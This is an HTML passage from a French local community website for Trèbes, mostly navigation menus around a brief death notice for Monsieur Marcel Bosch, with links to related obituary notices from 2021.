class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-39498 post type-post status-publish format-standard hentry category-actualites tag-deces">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Décès de Monsieur Marcel Bosch</h1>
					
				<div class="entry">
					
					<table border="0">
<tbody>
<tr>
<td>
<p align="justify">Nous avons appris le décès de <strong>Monsieur Marcel Bosch<br />
</strong></p>
<p align="justify">Un dernier hommage a eu lieu le <strong>25 Mai</strong></p>
<p align="justify"><strong><a href=" http://carnet.midilibre.fr/deces/marcel-bosch/47030169" target="_blank" class="button small orange">Cliquez ICI</a>
</strong><strong>A tous ses proches et amis nous adressons nos pensées</strong></p>
</td>
<td><img decoding="async" class="aligncenter  wp-image-238" alt="bou" src="https://www.atrebes.com/wp-content/uploads/2012/12/bou.jpg" width="112" height="154" /></td>
</tr>
</tbody>
</table>
<p></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/deces/" rel="tag">Décès</a></span>				<span style="display:none" class="updated">2016-05-26</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/" data-text="Décès de Monsieur Marcel Bosch" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/deces-de-monsieur-marcel-bosch/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/" title="Permaliens vers Décès de Monsieur Francis Estevez" rel="bookmark">Décès de Monsieur Francis Estevez</a></h3>
				<p class="post-meta"><span>8 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/" title="Permaliens vers Décès de Monsieur Gérard Rigaud" rel="bookmark">Décès de Monsieur Gérard Rigaud</a></h3>
				<p class="post-meta"><span>1 septembre 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-carbonnel/" title="Permaliens vers Décès de Monsieur Francis Carbonnel" rel="bookmark">Décès de Monsieur Francis Carbonnel</a></h3>
				<p class="post-meta"><span>8 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-ahmed-mansouri/" title="Permaliens vers Décès de Monsieur Ahmed Mansouri" rel="bookmark">Décès de Monsieur Ahmed Mansouri</a></h3>
				<p class="post-meta"><span>7 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-simone-sire/" title="Permaliens vers Décès de Madame Simone Sire" rel="bookmark">Décès de Madame Simone Sire</a></h3>
				<p class="post-meta"><span>6 août 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-tedo/" title="Permaliens vers Décès de Monsieur Bruno Tédo" rel="bookmark">Décès de Monsieur Bruno Tédo</a></h3>
				<p class="post-meta"><span>11 juillet 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-tres-bes-dans-la-peine/" title="Permaliens vers Les « Très Bès  » dans la peine" rel="bookmark">Les « Très Bès  » dans la peine</a></h3>
				<p class="post-meta"><span>21 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-bassos/" title="Permaliens vers Décès de Monsieur Jean Bassos" rel="bookmark">Décès de Monsieur Jean Bassos</a></h3>
				<p class="post-meta"><span>5 juin 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeannine-caulet/" title="Permaliens vers Décès de Madame Jeannine Caulet" rel="bookmark">Décès de Madame Jeannine Caulet</a></h3>
				<p class="post-meta"><span>29 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andree-scotto/" title="Permaliens vers Décès de Madame Andrée Scotto" rel="bookmark">Décès de Madame Andrée Scotto</a></h3>
				<p class="post-meta"><span>16 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-guiraud/" title="Permaliens vers Décès de Madame Marie Guiraud" rel="bookmark">Décès de Madame Marie Guiraud</a></h3>
				<p class="post-meta"><span>6 mai 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-tatard/" title="Permaliens vers Décès de Monsieur Jean Claude Tatard" rel="bookmark">Décès de Monsieur Jean Claude Tatard</a></h3>
				<p class="post-meta"><span>24 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-christian-testa/" title="Permaliens vers Décès de Monsieur Christian Testa" rel="bookmark">Décès de Monsieur Christian Testa</a></h3>
				<p class="post-meta"><span>23 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-monique-dupuit/" title="Permaliens vers Décès de Madame Monique Dupuit" rel="bookmark">Décès de Madame Monique Dupuit</a></h3>
				<p class="post-meta"><span>21 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-bruno-rossi/" title="Permaliens vers Dècès de Monsieur Bruno Rossi" rel="bookmark">Dècès de Monsieur Bruno Rossi</a></h3>
				<p class="post-meta"><span>2 avril 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-hermine-bastie/" title="Permaliens vers Décès de Madame Hermine Bastié" rel="bookmark">Décès de Madame Hermine Bastié</a></h3>
				<p class="post-meta"><span>25 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-marie-pascale-attallah/" title="Permaliens vers Décès de Madame Marie-Pascale Attallah" rel="bookmark">Décès de Madame Marie-Pascale Attallah</a></h3>
				<p class="post-meta"><span>17 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-elia-metrolho/" title="Permaliens vers Décès de Madame Élia Métrolho" rel="bookmark">Décès de Madame Élia Métrolho</a></h3>
